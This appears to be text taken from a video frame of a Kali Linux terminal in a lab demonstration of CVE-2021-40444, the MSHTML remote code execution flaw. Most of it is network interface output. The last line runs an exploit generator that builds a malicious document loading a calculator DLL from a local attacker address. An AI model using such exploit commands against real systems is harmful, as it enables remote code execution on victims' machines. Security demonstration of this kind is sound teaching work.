 root@kali: ~/CVE-2021-40444
File Actions Edit View Help
ether 02:42:57:e7:5e:00 txqueuelen 0 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.153.153 netmask 255.255.255.0 broadcast 192.168.153.255
inet6 fe80::250:56ff:fe33:274b prefixlen 64 scopeid 0x20<link>
ether 00:50:56:33:27:4b txqueuelen 1000 (Ethernet)
RX packets 12336 bytes 5713169 (5.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 9374 bytes 1351141 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 161 bytes 13155 (12.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 161 bytes 13155 (12.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
(root💀kali)-[~/CVE-2021-40444]
# python3 exploit.py generate test/calc.dll http://192.168.153.153